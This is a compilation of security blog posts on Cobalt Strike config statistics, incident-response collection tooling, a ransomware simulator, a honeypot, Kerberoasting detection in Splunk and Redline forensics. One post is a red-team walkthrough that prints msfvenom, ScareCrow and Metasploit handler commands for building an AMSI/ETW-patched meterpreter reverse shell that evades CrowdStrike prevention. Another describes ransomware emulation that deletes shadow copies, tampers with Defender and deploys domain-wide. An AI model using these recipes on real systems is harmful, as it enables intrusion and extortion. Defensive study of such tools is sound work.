Analyzing publicly-exposed Cobalt Strike beacon configurations

When it comes to attacker infrastructure, some threats are more stealthy than others. Searching “cobalt strike beacon” in Shodan or similar tools can reveal exposed Teams Servers that are not properly protected from the public eye – as shown below.

Example Cobalt Strike beacon configuration results from Shodan

Additionally, these servers often expose details of configured beacon behavior that can be used to study how attackers are setting up initial payload functionality – an example is shown below.

Example beacon configuration screenshot from Shodan

These types of details are invaluable and allow us to study the settings attackers are using for their Cobalt Strike payloads – often these carry over into other frameworks as well such as Sliver, Mythic, etc. In this post, I present a statistical summary of beacons exposed at the time of this writing to help suggest detection and hunting ideas for blue teams.

One of the most obvious things we can look at first is understanding the type of beacons that threat actors are using – Cobalt Strike supports a variety of types including HTTP, HTTPS and DNS – threat actors today typically use HTTPS, as evidenced in the below analysis (with DNS being exceedingly rare due to how slow they are to interact with).

Cobalt Strike Beacon Types

When threat actors are setting up an HTTP-based beacon, they must configure different properties such as the URIs that will be invoked, the user agent, the HTTP verbs, etc – so let’s take a look at these – starting with the most common POST URIs setup by actors.

Most common POST URIs for Beacons

A couple of these standout – threat actors really like ‘submit.php’, URIs that appear to be API endpoints and URIs that look like common web-app behavior such as loading jquery. This is good material for pivoting using other material to find potential C2 behavior in your network.

Looking at sleeptime also exposes some interesting data – the vast majority of exposed configurations used the default sleeptime setting of 60 seconds – the next biggest bucket of actors reduced this to 3 seconds – then we can observe a variety of different configurations.

Sleep Time configurations from Beacons – Sleep Time on the left, count of appearances on the right

In terms of TCP Ports, we observe beacons communicating on a wide variety of outbound connections. In my experience doing Incident Response, C2 traffic tends to stick to port 80 or 443 but this is evidence that this is not always the case!

Most common ports for beacon configurations

The above image shows only the most common ports in use – there were dozens of other ports not pictured that were used by 3 or less observed configurations.

What about the HTTP user agent in use? There was a significant amount of variety here (as expected), with configurations trying to impersonate various browsers and devices such as iPads, Mac OS, Windows, etc. The most commonly observed ones are shown below.

Most common User Agents observed in configurations

Let’s now analyze the characteristics of beacon process spawning and injection behavior. Cobalt Strike enables operators to configure ‘post exploitation’ configurations that control how sub-processes are spawned from a primary beacon. The table below represents the binaries that were configured for use with post-exploitation tasks such as screenshots, key-logging, scanning, etc.

x86 spawn_to configurations for Cobalt Strike beacons

As we can see, the most common choice by far was rundll32.exe, followed by svchost.exe, dllhost.exe, WerFault.exe and gpuupdate.exe – but there are definitely some less-observed binaries in the table. I would urge defenders to ensure you are considering all possible hunting options when looking for C2 traffic in your network.

There are many additional aspects of Cobalt Strike configurations that we as blue-teamers can pivot and hunt on throughout our networks – the goal of this is to help shine some light on the most commonly used and abused components so that hunt and detection teams can embrace these attributes and improve their security posture. My hope is that you can immediately take some of these data points and action them internally on your own network for finding suspicious activity, should it exist.

I’ll continue this analysis in an additional post as I dive into other C2 servers and additional discovery mechanisms for Cobalt Strike servers, among other platforms.

Large-Scale Hunting and Collection from Immature Networks

Incident Responders often find themselves investigating computer incidents for clients who may not have the best security posture – lack of centralized SIEM logging, mature EDR deployment and general inability to centrally query or otherwise collect data from across the network.

This is a real problem when investigating – it means you can’t rapidly pivot on Indicators of Compromise (IOCs) such as IP addresses/Ports, Process information (names, commandlines, etc), User activity, Scheduled Task or Service metadata such as known-bad names or binaries and other system information. Without centralized tooling or logging, using IOCs or Indicators of Attack (IOAs) can be extremely difficult.

I’ve previously made some scripts to aid my own objectives to solve this problem such as WMIHunter (https://github.com/joeavanzato/WMIHunter/tree/main) and variations of using WMI at-scale in C# and Go respectively – but recently I wanted to revisit this problem and make a more modular and flexible solution.

I’d like to introduce a tool I wrote aimed at solving this problem and providing DFIR professionals another open-source solution – hence, omni [https://github.com/joeavanzato/omni].

At its core, omni is an orchestration utility providing analysts the means to execute commands on hundreds or thousands of remote devices simultaneously and transparently collect and aggregate the output. This means any command, script, tool or anything else that you as an analyst want to execute and collect some type of output from, omni helps make that easy to achieve at-scale.

Can omni help you?

Ask yourself these questions – if the answer to any of these is ‘yes’, omni can help you.

  • Do you have a need to execute and collect the results of one or more commands/scripts/tools on multiple devices concurrently?
  • Do you need to collect data from a large amount of devices that are not connected to the internet?
  • Have you ever run into issues trying to rapidly pivot on indicators of compromise across a large number of devices due to lack of data/logging/agents?
  • Does the current environment lack a centralized logging solution or EDR that can help you quickly query devices?
  • Do you need to execute a series of triage scripts on 1 or more networked devices?

As an example, let’s consider running processes and TCP connections – both are extremely common to collect to aid reactive hunts on known-bad during an engagement. omni works by allowing users to build a YAML configuration file containing command directives to be executed on targets – we can add, subtract or modify from this file as needed to serve any type of unique requirements. Below is an example of one way you could capture this data with omni:

command: powershell.exe -Command "Get-WmiObject -Class Win32_Process -Locale MS_409 -ErrorAction SilentlyContinue | Select PSComputerName,ProcessName,Handles,Path,Caption,CommandLine,CreationDate,Description,ExecutablePath,ExecutionState,Handle,InstallDate,Name,OSName,ProcessId,ParentProcessId,Priority,SessionId,Status,TerminationDate | Export-Csv -Path '$FILENAME$' -NoTypeInformation"
file_name: $time$_processes.csv
merge: csv
id: processes
tags: [quick, process, processes, builtin]

The above configuration tells omni to run the PowerShell command, automatically replacing any placeholder variables with the specified file-name – then omni knows that once collection is done, this file-name should be collected from the targets.

It is also possible to copy a script to the target and execute this, allowing omni to facilitate analysts with running more complex triage tools remotely.

command: powershell.exe C:\Windows\temp\ExtractLogons.ps1 -DaysBack 14 -OutputFile $FILENAME$
file_name: $time$_LogonActivity.csv
merge: csv
id: LogonActivity
tags: [access, user, builtin]
dependencies: [utilities\ExtractLogons.ps1]

The dependencies block allows users to specify one or more files or directories that this directive requires exist on the target prior to execution – dependencies are always copied into a single directory (C:\Windows\Temp) and then removed once execution is complete. Dependencies can also specify an http file that will be retrieved during parsing configuration.

dependencies:[https://raw.githubusercontent.com/joeavanzato/Trawler/refs/heads/main/trawler.ps1]

Typically though, if your configuration requires some remote files for download, you will be better off using the Preparation section of the configuration – this allows for commands to be executed for preparing the analysis environment – usually this means downloading any necessary tools that you want to deploy to targets, such as Autoruns or the Eric Zimmerman parsing toolset.

preparations:
  - command: powershell.exe -Command "iex ((New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/EricZimmerman/Get-ZimmermanTools/refs/heads/master/Get-ZimmermanTools.ps1'))"
    note: Download and execute Get-ZimmermanTools into current working directory
  - command: powershell.exe -Command "iwr -Uri 'https://download.sysinternals.com/files/Autoruns.zip' -OutFile .\Autoruns.zip ; Expand-Archive -Path Autoruns.zip -Force"
    note: Download and unzip Autoruns

This can be used to help ensure that required dependencies exist prior to executing your configuration.

When omni runs, it will create two folders – ‘devices‘ and ‘aggregated‘ – inside devices a directory is created for each target device that will contain all data collected for that target. Aggregated will store any merged files once collection is complete depending on configuration settings – for example, all running processes for all computers if using the first config specified in this post.

Devices folder contains individual results, Aggregated folder contains merged results from all devices

Keep in mind – omni is designed to facilitate rapid and light-weight network-wide hunting – although it is of course possible to execute and collect any type of evidence – for example, launching KAPE remotely and collecting the subsequent zips from specified targets, like below:

command: C:\windows\temp\kape\kape.exe --tsource C --tdest C:\Windows\temp\kape\machine\ --tflush --target !SANS_Triage --zip kape && powershell.exe -Command "$kapezip = Get-ChildItem -Path C:\Windows\temp\kape\machine\*.zip; Rename-Item -Path $kapezip.FullName -NewName '$FILENAME$'"
file_name: $time$_kape.zip
merge: pool
id: kape
add_hostname: True
dependencies: [KAPE]

Of course, doing this across thousands of devices would results in a massive amount of data, but for a more limited scope this could be a highly effective means of collecting evidence – choose your configurations and targets carefully.

Below are some common command-line examples for launching omni:

omni.exe -tags builtin
- Launch omni with all targets from .\config.yaml having tag 'builtin' with default timeout (15) and worker (250) settings, using Scheduled Tasks for execution and querying AD for enabled computers to use as targets

omni.exe -workers 500 -timeout 30 -tags quick,process
- Add more workers, increase the timeout duration per-target and only use configurations with the specified tags

omni.exe -targets hostname1,hostname2,hostname3
omni.exe -targets targets.txt
- Use the specified computer targets from command-line or file

omni.exe -method wmi
- Deploy omni using WMI instead of Scheduled Tasks for remote execution

omni.exe -config configs\test.yaml
- Execute a specific named configuration file

Ultimately, you can use omni to launch any type of script, command or software remotely at-scale on any number of targets. I’ve often found myself on engagements for clients who lack effective SIEM or EDR tooling, meaning that when we find something like a known-bad IP address, Process Name, Binary Path, Service/Task Name or some other IOC, we have no way to effectively hunt this across the network.

omni comes with a pre-built configuration file that contains directives for common situations such as collecting running processes, TCP connections, installed Services/Tasks, etc (https://github.com/joeavanzato/omni/blob/main/config.yaml). Prior to use, you should customize a configuration that meets your collection needs depending on the situation at hand. omni also includes some example configuration files for specific use-cases at https://github.com/joeavanzato/omni/configs.

Please consider omni during your next engagement in a low-posture network suffering a cyber incident. If you experience any bugs, issues or have any questions, please open an Issue on GitHub. I am eager to hear about feature requests, ideas or problems with the software.

Ransomware Simulation Tactics

“The only real defense is active defense” – organizations must be proactive in their pursuit of cybersecurity defense else when a real adversary turns up, they will be completely outmatched.

When it comes to ransomware, enterprises adopt all manner of defensive posture improvements with the goal of early detection and prevention – this usually includes tuning EDR, implementing network segregations, data monitoring mechanisms for the truly mature and sometimes bespoke “ransomware prevention” solutions designed to halt threat actors mid-encryption through agent-based solutions or otherwise.

The one thing that tends to be overlooked is the actual act of adversary emulation – simulating a true-to-life ransomware payload detonation to ensure it will be detected or prevented with current controls.

This is where impact comes in. Impact is a tool I developed to help organization’s be more proactive about their defense and simulate a realistic ransomware threat in their network – it is highly configurable, highly modular and will help blue teams be more confident in their detection and prevention strategies.

Beyond file encryption, impact is designed to truly emulate a modern ransomware payload – this includes a variety of deployment options, offensive capabilities and a modular configuration to tailor it each individual enterprise requirements.

For example, impact offers the below options:

  • Adjust level of concurrency for encryption/decryption
  • Filter by filename/extension/directory for file targets
  • Utilize hybrid encryption to benefit from fast symmetric encryption of file data and protect each symmetric key with an asymmetric public key
  • Capability to create a set of mock data for later encryption/decryption tests
  • Capability to terminate configured processes and services that may interfere with encryption operations
  • Capability to block selected ports/domains via Windows Firewall to tamper with EDR/Backup communications
  • Capability to eliminate all Volume Shadow Service (VSS) copies to tamper with potential backups
  • Capability to tamper with Windows Defender settings
  • Capability to deploy on remote devices from a list of targets or Active Directory using Windows Services, Scheduled Tasks or WMI
  • Capability to enumerate local/network drives for complete system encryption
  • Capability to emulate a number of different ransomware threat actors, including mimicking their commonly used ransomware note names, extensions, note contents and encryption algorithms among other things
  • Implements a configurable intermittent-encryption scheme for efficiency

impact has lots of optional features and modularity to allow it to support a variety of use-cases and requirements when it comes to ransomware simulation on a per-environment basis.

So how do I use it?

At the core, it is extremely simple to ‘just encrypt’ a directory using the following command (you don’t even need to specify a group, it will pick one at random):

impact.exe -directory "C:\test" -group blackbasta -recursive

When you execute this, it will crawl C:\test and encrypt any files matching inclusion/exclusion filters with parameters associated with the BlackBasta group as specified in config.yaml. Each encryption command will generate a corresponding decryption command inside decryption_command.txt – this will typically look something like below:

impact.exe -directory "c:\test" -skipconfirm -ecc_private "ecc_key.ecc" -cipher aes256 -decrypt -force_note_name ReadMe.txt -recursive

impact comes preloaded with embedded public and private keys for use if you don’t want to use your own – it’s also possible to generate a set of keys using the -generate_keys parameter – these can be subsequently fed into impact for use rather than relying on the embedded keys.

impact.exe -directory "\\DESKTOP1\C$\Users" -group blackbasta -recursive -ecc_public ecc_public.key

The above command will force the use of ECC for hybrid encryption and overwrite any group settings. It is also possible to force a specific symmetric cipher via the -cipher argument like below:

impact.exe -directory "C:\test" -group blackbasta -recursive -ecc_public ecc_public.key -cipher xchacha20

Keep in mind – if you supply a personal public key for encryption, you will also need to supply the corresponding private key for decryption!

impact can also create a set of mock data for you to encrypt rather than needing to do that yourself – just run it like below to populate the targeted directory:

impact.exe -create -create_files 12000 -create_size 5000 -directory C:\test

The above command will create 12,000 files with a total approximate data size of 5 Gigabytes in the specified directory – then we can target this directory with encryption/decryption tests as needed.

When checking directories or files to decide if they should be encrypted, impact uses the built-in configuration file (customizable) to apply the following logic:

  • Does the file extension match an inclusion that should be targeted?
  • Does the file name match one that should be skipped?
  • Does the directory name match one that should be skipped?
  • Is the file size > 0 bytes?
  • Does the file extension match an exclusion that should be skipped?

Assuming a file passes these checks, it is then added to the encryption queue. When doing decryption, checks are skipped and every file in relevant directories is checked for encryption signatures to determine if we should attempt to decrypt it.

This pretty much covers the encryption/decryption facilities built into impact – but be aware you can also specify custom ransomware notes, ransomware extensions and a host of other optional features if you need to.

impact also contains a variety of offensive emulations commonly employed by encryption payloads – the ability to kill specific processes, stop specific services, block network traffic by port or domain (resolved to IP address) and attempting to disable/set exclusions for Windows Defender. These are all documented at the command-line level and behave pretty much as you’d expect.

impact can also be deployed remotely via WMI, Windows Service or Scheduled Task – you can supply a list of target hosts via the command-line, an input line-delimited file or have impact dynamically pull all enabled computers from the current Active Directory domain for targeting.

impact.exe -targetad -directory "*" -recursive -public_ecc keyfile.ecc -cipher xchacha20 -ep 50 -workers 50 -exec_method wmi

The above command will pull all enabled computers from AD and copy impact to the ADMIN$ share via SMB then attempt to launch it via WMI – all command-line arguments will be preserved and passed into the created process (minus obvious exceptions such as exec_method and targetad, to name a few).

There are a lot of TODOs, optimizations and features to add to this – but for now, it works and does the job of (mostly) accurately simulating ransomware and commonly associated TTPs.

If you think you can detect ransomware on endpoints or fileshares, try it out and prove it.

If you have any bugs or feature requests, please open an Issue on GitHub or drop me an email at joeavanzato@gmail.com.

Wiring up a Honeypot Network – BeeSting

Having spent so much time consuming the amazing OSINT produced by researchers across the internet, I felt like it was time to give something back – BeeSting is my nickname for a honeypot network I’ve been building – the goal of the project is to provide another open-source threat intelligence feed for the community as a whole.

Check it out now at https://beesting.tools (or https://beesting.tools/json if you’re a computer).

The honeypot network is developed using a combination of open-source utilities to host simulated services, inspect received traffic and evaluate the packets. Data from all nodes is sent via syslog to a centralized receiver – processes running on this node inspect the messages, parse out and normalize data then store the events in a MongoDB backend. This backend is utilized to generate the feeds linked above on a periodic basis.

Indicators are tagged based on a variety of aspects – strings present in the alerts they generate in tools such as Snort/Suricata, ports they are sending/receiving on, specific flags in the packets, traffic generation patterns, etc. The project is relatively new soon and still rapidly evolving as I expand the event parsing capabilities and add additional honey-services feeding the network.

I’ll be writing more about this process in the future but don’t let that stop you from ingesting more intelligence right now!

Working to Bypass CrowdStrike Prevention of Initial Foothold

Redteams today have it bad – with a wealth of telemetry available to blue teams from EDR/AV tools, Windows logging to SIEM, PowerShell auditing and other capabilities, slipping past all of these defenses without setting off alarms and prevention mechanisms can be extremely time-consuming. Developing sophisticated offensive tools that are Fully Undetected (FUD) is an art that requires a high-degree of expertise – fortunately, there exists many different tools by talented authors which can allow even novice redteamers the capability to gain initial footholds on a device and lead the way to additional post-exploitation activity. One such tool that we will discuss today is ScareCrow.

Developed by Optiv [https://github.com/optiv/ScareCrow ] ScareCrow is a payload creation framework designed to help offensive professionals bypass standard EDR and AV detection mechanisms through a variety of techniques including Antimalware Scan Interface (AMSI) patching, Signature copying, Event Tracing for Windows (ETW) bypasses and others. It also allows the operator to determine the loader and delivery mechanism through options such as .CPL, .JS, .HTA and other execution mechanisms as well as regular .DLL files that can be invoked by third-party tools such as through CobaltStrike beacons.

In combination with ScareCrow we will be using the Metasploit Framework to generate our actual reverse TCP shellcode and handle listeners – if you’re not familiar with this tool, I would recommend starting there with one of the many free tutorials available as it is a fundamental offensive utility. The environment we are working within is a patched Windows 1809 system with the latest CrowdStrike sensor setup with most preventions and visibility options enabled as well as Aggressive/Aggressive prevention and detection for machine learning capabilities.

MSFvenom is a tool included within the framework which combines payload creation and encoding capabilities to give analysts the ability to generate thousands of payload variations with friendly command-line arguments – if you’ve never heard of this, take a look here [https://www.offensive-security.com/metasploit-unleashed/msfvenom/ ]. We are going to stick to basic arguments – payload selection, local host and port variable setting, output format and file name and an encoding routine to help obfuscate the final shellcode output. MSFvenom can output in dozens of formats including exe, vbs, vba, jsp, aspx, msi, etc – for our usecase, we will be using ‘raw’ to indicate raw shellcode output. It is also possible to receive powershell, c, csharp and other language outputs from the tool, making it extremely useful

Generating raw shellcode via msfvenom for a stageless reverse-tcp shell

Now that we have some raw shellcode, lets take that to ScareCrow and turn it into a deployable payload that can hopefully bypass some basic checks done by CrowdStrike – ScareCrow does include multiple loader and command arguments to help offensive specialists customize payloads. We are going to sign our payload with a fake certificate and utilize the wscript loader provided by ScareCrow with a final output file of helper.js.

Turning shellcode into deployable payloads via ScareCrow

Additionally, now we need to ensure our attacking machine is setup and ready to receive the reverse shell generated by the payload – first start the metasploit framework.

Starting Metasploit Framework

Once that’s ready, configure our exploit handler to match the properties given to the msfvenom payload (especially the payload and port!) – once run, this will capture the incoming traffic from the payload when it is executed on the target device.

Setting up Reverse Shell Listener within msfconsole

Copying our file ‘helper.js’ to the target and executing, we’re met with an initial roadblock – CrowdStrike detects and prevents the file when executed based on the behavior – we could spend some time debugging and researching why but lets try a few variations first to see if we can easily find one that will slip through the behavioral prevention mechanism.

CrowdStrike does its job and prevents our first attempt

Lets try a new encoder along with a staged payload rather than a stageless – these are sometimes less likely to be caught due to the nature of the payload execution – staged payloads typically smaller as they will call additional pieces of the malware down once executed, often referred to as a dropper, while stageless payloads are typically much larger in size as they will encapsulate the entirety of the first-stage shell or other payload into the file dropped on the target machine. This means more files on disk which is always a risk when compared to file-less execution. Notice the extra / between meterpreter and reverse_tcp indicating we are using a staged vs stageless payload. We will also try a different encoding routine with additional iterations to obfuscate the presence of suspicious shellcode in the resulting binary.

Generating more shellcode with a staged payload and different encoding

Unfortunately after compiling to a .JS file using wscript loader this was still prevented by CrowdStrike – lets try stageless again instead of staged – keep in mind most of these detections are a result of ‘machine learning’ against the binary rather than behavioral detections – it might be possible to pad the resulting EXE with english words or other information which can reduce the chance of catching on this flag. On this run, we will try the stageless meterpreter_reverse_tcp shellcode with the same encoding and number of iterations but will instead utilize a control panel applet as the loading mechanism rather than a wscript loader.

┌──(panscan㉿desktop1)-[~/bypass/scarecrow]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.60.199.181 lport=443 -f raw -o test3.bin -e x86/shikata_ga_nai -i 12
┌──(panscan㉿desktop1)-[~/bypass/scarecrow]
└─$ ./ScareCrow -I test3.bin -domain www.microsoft.com -sandbox -Loader control
  _________                           _________
 /   _____/ ____ _____ _______   ____ \_   ___ \_______  ______  _  __
 \_____  \_/ ___\\__  \\_  __ \_/ __ \/    \  \/\_  __ \/  _ \ \/ \/ /
 /        \  \___ / __ \|  | \/\  ___/\     \____|  | \(  <_> )     /
/_______  /\___  >____  /__|    \___  >\______  /|__|   \____/ \/\_/
        \/     \/     \/            \/        \/
                                                        (@Tyl0us)
        “Fear, you must understand is more than a mere obstacle.
        Fear is a TEACHER. the first one you ever had.”

[*] Encrypting Shellcode Using AES Encryption
[+] Shellcode Encrypted
[+] Patched ETW Enabled
[+] Patched AMSI Enabled
[*] Creating an Embedded Resource File
[+] Created Embedded Resource File With appwizard's Properties
[*] Compiling Payload
[+] Payload Compiled
[*] Signing appwizard.dll With a Fake Cert
[+] Signed File Created
[+] power.cpl File Ready

We must also ensure our msfconsole is running the appropriate exploit handler with the new port as well.

msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
smsf6 exploit(multi/handler) > set LHOST 10.60.199.181
LHOST => 10.60.199.181
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.60.199.181:9091

We then copy the file over to our victim machine, run it and…no prevention alert pops up! Finally after some troubleshooting, we have an active reverse shell to our msfconsole from essentially default shellcode mechanisms built into Metasploit Framework.

Success! Reverse Shell connection established back to attacking machine.
Receiving the shell from the metasploit perspective

This was achieved using a control panel loader from ScareCrow with a stageless meterpreter_reverse_tcp shellcode input after encoding with the shikata_ga_nai algorithm as shown in the above images.

This in turn generated a .CPL file for us which was deployed onto the victim and executed to achieve the shell – keep in mind this is only bypassing the prevention policy – this is still likely to generate a Medium to High severity alert with respect to their Machine Learning algorithms and heuristics detecting a Suspicious File as shown below.

Example Machine-Learning detection generated – but not a prevention!

This is often due to items such as the high-entropy of the resulting payload after running it through encryption and encoding algorithms. Inserting junk data into the file to reduce the entropy such as blank images or high amounts of English words can reduce the scoring and avoid a Machine Learning alert for suspicious file written to disk. Other techniques such as avoiding certain suspicious API calls or hiding their usage, using stack-strings instead of static and the dozens of other obfuscation mechanisms out there can all help to reduce the chances of triggering alerts across EDR and AV solutions. Maybe we can discuss these in a future post.

Even though CrowdStrike allowed the shell, it is still watching the process – if we were to take any suspicious actions it is highly likely that they would be detected and the process terminated – stealthy post-exploitation is outside the scope of this post due to the massive amount of different objectives and techniques required to achieve those goals depending on the environment, host, resources and needs of the offensive team – the red-team community could probably fill a library with the amount of techniques that exist in the wild. The topics covered in this post are barely scratching the surface – you will always achieve additional success when you write completely custom shellcode and use multiple obfuscation and payload-generation tools in a CI/CD pipeline to develop completely unique binaries that do not have the markings of their source tools, not to mention techniques to help blind and unhook EDR and AV tools which are a whole world on their own.

I hope this post inspires you to learn and try new tools and techniques on your journey towards becoming a red-team specialist!

Detections that Work – Kerberoasting

Detection Engineers and Threat Hunters in large enterprises are often faced with the seemingly insurmountable problem of noise – from DevOps teams, SysAdmins, DBAs, Local Administrators, Developers – the noise never ends. Often times the actions of these teams can very much resemble active threats – encoded or otherwise obfuscated PowerShell, extensive LOLBAS utilization, RDP/SSH/PsExec usage and more often contribute to making Blue Team lives a never-ending slog of allow-list editing day over day.

In such large environments it can be extremely difficult to create high-fidelity “critical” alerts without overwhelming SOC analysts – often UEBA (User and Entity Behavior Analytics) or RBA (Risk Based Alerting) are touted as the solutions to this type of problem. While these are certainly great tools to keep in mind, they can often require extensive investment in either time, money or both in order to produce a solution that meets the requirements of the organization.

Below, I propose the first of many “quick win” methodologies organizations can use to help identify extremely anomalous activity in their environment and help threat hunters cut through the noise to events that immediately require heightened scrutiny.

Kerberoasting

Kerberoasting is a well-known technique where-in abuse of the Kerberos authentication protocol is performed by attackers in order to achieve the objective of obtaining password hashes from Domain Controllers for use in offline cracking attacks, typically encrypted with a lesser-strength protocol such as RC4.

(Please see https://www.qomplx.com/qomplx-knowledge-kerberoasting-attacks-explained/ for in-depth explanation and additional resources).

Kerberos abuse can be performed in a very stealthy manner but is often fairly obvious when transforming logs in an appropriate fashion – the one real pre-requisite to detecting this from a Domain Controller Security.evtx logging perspective is ensuring your organization is forwarding Event 4768 (A Kerberos Authentication Ticket [TGT] was Requested) and 4769 (A Kerberos Service Ticket was Requested) to your SIEM platform.

These can both be enabled under the Account Logon category as ‘Kerberos Authentication Service’ and ‘Kerberos Service Ticket Operations’.

If you’re pushing these logs to a platform like Splunk, a sample query pulling out initial events of interest will look like the following;

index=windows_events EventCode IN (4769, 4768) Ticket_Encryption_Type IN ("0x1","0x3","0x17","0x18") Keywords="Audit Success" NOT Service_Name IN ("*$", "krbtgt") host IN ("DomainControllerList")

Ticket_Encryption_Type denotes the crypto algorithm utilized for the ticket in question – 0x1 is DES-CBC-CRC, 0x3 is DES-CBC-MD5, 0x17 is RC4-HMAC and 0x18 is RC4-HMAC-EXP. Other possibilities are 0x11 and 0x12, AES128* and AES256* respectively. This helps reduce events to only those that are using known weak algorithms as an attacker will typically not bother utilizing AES-encrypted tickets due to the near-impossibility (at least until quantum computing becomes widely available…).

Additionally, we are choosing to focus only on successful events and are ignoring tickets generated where the service being requested is for a standard machine account or the krbtgt account – your mileage may vary including these but I’ve had a high degree of success using this type of filtering in detecting real and simulated Kerberoasting attacks on complex enterprise networks. Finally, ensure you are primarily looking at Domain Controller Security events rather than the entire environment.

The next step in making this data useable is both binning events by time and performing some basic statistics on the data set as a whole, pivoting off of two key characteristics, as shown below.

index=windows_events EventCode IN (4769, 4768) Ticket_Encryption_Type IN ("0x1","0x3","0x17","0x18") Keywords="Audit Success" NOT Service_Name IN ("*$", "krbtgt") host IN ("DomainControllerList")
| bin _time span=1h
| stats values(Service_Name) as Unique_Services_Requested dc(Service_Name) as Total_Services_Requested by Account_Name Client_Address _time
| sort 0 - Total_Services_Requested

These additional 3 lines will manipulate the events in a way to that makes it significantly easier for threat hunters or SOC analysts to consume – bucketing events in a per-hour fashion along with the name of the account and the network address interacting with the Kerberos protocol. It may become obvious that some allow-listing is required if your organization has particularly noisy applications or accounts used to facilitate authentication in the environment.

At this point, we’re nearly complete – this type of query could be interlaced in a dashboard with other enrichment data, used to augment user risk in an RBA framework or consumed by threat hunters as part of a daily hunt process. In order to transform this into an effective SOC alert, a final filter should be added putting a threshold on the Total_Services_Requested field, given below.

index=windows_events EventCode IN (4769, 4768) Ticket_Encryption_Type IN ("0x1","0x3","0x17","0x18") Keywords="Audit Success" NOT Service_Name IN ("*$", "krbtgt") host IN ("DomainControllerList")
| bin _time span=1h
| stats values(Service_Name) as Unique_Services_Requested dc(Service_Name) as Total_Services_Requested by Account_Name Client_Address _time
| sort 0 - Total_Services_Requested
| where Total_Services_Requested > X

Simply replace ‘X’ with a number appropriate for your environment – I find that anywhere from 10-15 is high enough to remove most noise but low enough to still identify real attackers and red teamers.

This is not an ‘end all be all’ for detecting Kerberoasting as it is certainly possible for an attacker to deliberately space out their actions in order to avoid this type of attack – in that case, multiple detections or hunting queries could be built utilizing different time spans (24h vs 1h, etc) that can help to provide additional visibility into your environment. Detecting stealthy attackers is a cat and mouse game and I hope this can provide one more tool in your set for disrupting an adversaries attack-chain.

If you want to learn about how Varonis products can aid in detecting and responding to attacks against your Active Directory beyond standard SIEM capabilities, contact me on LinkedIn!

Forensics #2 / Windows Forensics using Redline

Investigating breaches and malware infections on Windows system can be an extremely time-consuming process when performed manually.  Through the assistance of automated tools and dynamic scripts, investigating incidents and responding appropriately becomes much more manageable with security professionals able to easily gather relevant results, artifacts, evidence and information necessary to make decisive conclusions and prevent future attacks.

(The title of this post could likely be nitpicked; professional computer forensics often involves the usage of write-blocking hardware and software such as EnCase/FTK/Autopsy in order to perform analysis on raw drive images.  Redline is more of an incident response investigation tool than a professional forensic utility.)

One such utility often seen in an Incident Response and Forensics capacity is Redline, a free software package available from FireEye, a leading digital security enterprise.  Redline provides investigators with the capability to dissect every aspect of a particular host, from a live memory audit examining processes and drivers, file system metadata, registry modifications, Windows event logs, active network connections, modified services, internet browsing history and nearly every other artifact which bears relevance to breach investigations.  Data is easily manipulated with custom TimeWrinkle/TimeCrunch capabilities which assist investigators to filter for events around specific time-frames and additionally it is possible to provide a known set of Indicators of Compromise (IoC) in order to have Redline automatically gather data necessary to assess whether the provided IoC exist on the examined host.

In practice, Redline is extremely user friendly and easy to use even for first-time investigators, especially when compared to more advanced and complex software such as EnCase which is more specifically designed for in-depth forensic examinations.

1 - intro.PNG

Opening the program will initially present the user with a screen where-in they can decide whether to Collect Data from the specified host or whether they are currently Analyzing Data which has previously been collected.  Selecting ‘Comprehensive Collector’ will allow an investigator to edit a batch script for further customization in order to filter exactly what data will be collected from the host where the script will be executed.  The configuration options allow for specification of various advanced parameters and settings with respect to what types of Memory, Disk, System, Network and Other information will be collected upon execution, as shown below.

2 - opt1.PNG

2-1

2-3.PNG

2-2.PNG

2-4.PNG



As  is obvious from the above screenshots, Redline is capable of collecting an extremely wide variety of information and aggregating it into an easy to use and manipulate central database.  Hitting ‘Ok’ after customizing the settings to the investigator’s liking will result in the creation of a script package which is recommended to be run off a USB when connected to the target device.  An image of the resultant scripts is shown below.

3 - redline scripts.PNG

Now the investigator need only deliver these scripts to the target device and run ‘RunRedlineAudit.bat’ and the scripts will attempt to collect all of the previously specified information.  As expected, this can take some time, especially so if the investigator also wishes to dump the live memory from the system.  Once complete, the investigator will end up with a collection of files that must be transferred back to the analysis machine, shown below.

4.PNG

This will also include a ‘.mans’ file which can be opened in Redline to begin the analysis procedures.  Opening this up can also take some time depending upon your computer’s capabilities and the size of the data collected so don’t worry if it seems to be hanging.

5.PNG

Once loaded, Redline presents the investigator with a series of options that can help streamline an analysis by helping analysts discover information which is pertinent to their end-goal.  The options are given below,

6.PNG

7.PNG

